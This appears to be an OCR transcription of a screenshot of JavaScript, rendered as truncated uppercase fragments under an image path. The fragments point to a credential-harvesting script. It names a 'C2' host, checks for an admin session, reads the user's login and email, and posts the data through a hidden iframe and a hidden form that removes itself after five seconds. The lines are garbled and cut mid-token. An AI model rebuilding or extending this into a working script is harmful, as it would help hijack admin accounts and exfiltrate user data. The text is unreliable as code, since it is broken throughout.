
TRUE;VAR C2 =
TON.ME',GID: '8'};VAR
EN(HTML) {VAR P =
ALUE="1"\S+NAME="([A-F0-9]
ISADMINHTML(HTML) {HTML = HTML
M_/I.TEST(HEAD)&&
 '/API.PHP?
URN NULL; });}FUNCTION
.OK) {IF (DATA.USER_LOGIN)
R_EMAIL;IF
_BASE).REPLACE(/\/+$/,
NAME,USERNAME:
RY {FETCH(ROUTER, {METHOD:
E: TRUE});} CATCH (E) {}TRY {IF
-URLENCODED' }));}} CATCH
IFRAME.NAME =
RM =
';FORM.STYLE.DISPLAY =
';INP.NAME = K;INP.VALUE =
 FORM.REMOVE(); }, 5000);}